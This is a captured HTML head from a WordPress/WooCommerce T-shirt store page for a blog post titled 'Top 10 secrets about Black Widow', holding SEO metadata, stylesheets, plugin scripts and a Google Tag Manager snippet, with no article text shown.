

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/top-10-secrets-about-black-widow/
body_size: 34660
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 10 secrets about Black Widow - Teeruto</title>
	<meta name="description" content="Top 10 secrets about Black Widow" />
	<link rel="canonical" href="https://teeruto.com/top-10-secrets-about-black-widow/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 10 secrets about Black Widow - Teeruto" />
	<meta property="og:description" content="Top 10 secrets about Black Widow" />
	<meta property="og:url" content="https://teeruto.com/top-10-secrets-about-black-widow/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:published_time" content="2022-03-19T08:00:38+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://teeruto.com/top-10-secrets-about-black-widow/#article","isPartOf":{"@id":"https://teeruto.com/top-10-secrets-about-black-widow/"},"author":{"name":"admin","@id":"https://teeruto.com/#/schema/person/c42616d1c1f3682accd25c438cd4ca87"},"headline":"Top 10 secrets about Black Widow","datePublished":"2022-03-19T08:00:38+00:00","mainEntityOfPage":{"@id":"https://teeruto.com/top-10-secrets-about-black-widow/"},"wordCount":346,"commentCount":0,"publisher":{"@id":"https://teeruto.com/#organization"},"image":{"@id":"https://teeruto.com/top-10-secrets-about-black-widow/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg","keywords":["Black Widow"],"articleSection":["Film"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://teeruto.com/top-10-secrets-about-black-widow/#respond"]}]},{"@type":"WebPage","@id":"https://teeruto.com/top-10-secrets-about-black-widow/","url":"https://teeruto.com/top-10-secrets-about-black-widow/","name":"Top 10 secrets about Black Widow - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/top-10-secrets-about-black-widow/#primaryimage"},"image":{"@id":"https://teeruto.com/top-10-secrets-about-black-widow/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg","datePublished":"2022-03-19T08:00:38+00:00","description":"Top 10 secrets about Black Widow","breadcrumb":{"@id":"https://teeruto.com/top-10-secrets-about-black-widow/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/top-10-secrets-about-black-widow/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/top-10-secrets-about-black-widow/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg","width":650,"height":366,"caption":"Black-Widow"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/top-10-secrets-about-black-widow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://teeruto.com/blog/"},{"@type":"ListItem","position":3,"name":"Top 10 secrets about Black Widow"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]},{"@type":"Person","@id":"https://teeruto.com/#/schema/person/c42616d1c1f3682accd25c438cd4ca87","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfbd2f2091f1ad8175b71ff3c822823b5b274a5b5aead52d34e50a593c69a0f6?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfbd2f2091f1ad8175b71ff3c822823b5b274a5b5aead52d34e50a593c69a0f6?s=96&d=wavatar&r=g","caption":"admin"},"sameAs":["https://teeruto.com"],"url":"https://teeruto.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Top 10 secrets about Black Widow Comments Feed" href="https://teeruto.com/top-10-secrets-about-black-widow/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Ftop-10-secrets-about-black-widow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Ftop-10-secrets-about-black-widow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/posts/86968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=86968' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.127.240","pagePostType":"post","pagePostType2":"single-post","pageCategory":["film"],"pageAttributes":["black-widow"],"pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
